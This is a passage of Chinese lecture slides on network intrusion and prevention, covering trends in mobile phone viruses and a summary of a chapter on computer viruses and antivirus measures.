终端所存信息的私密性，将日益促进恶意病毒破坏的欲望
数据业务的日益多样性，将为病毒蔓延提供更多传播途径
网络入侵与防范讲义
网络入侵与防范讲义

Slide 208
手机病毒的发展趋势(2)
终端应用的大规模发展（可执行程序大量出现），将促进病毒的大规模滋生
终端存储能力的提高，文件数量增加将增加病毒感染的可能性
国际漫游业务量及业务互通的增加，使病毒在国际之间的传播更为容易
网络入侵与防范讲义
网络入侵与防范讲义

Slide 209
10.7 总结
本章主要介绍了病毒的定义和发展史，在阐述了病毒的危害之后，讲解了病毒的原理和分类，接着介绍了几类典型的计算机病毒。
介绍了预防与清除计算机病毒的常见措施，几种常用的防病毒软件。
最后介绍了病毒技术的新动向及手机病毒这一新兴领域的出现。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 210

网络入侵与防范讲义
网络入侵与防范讲义

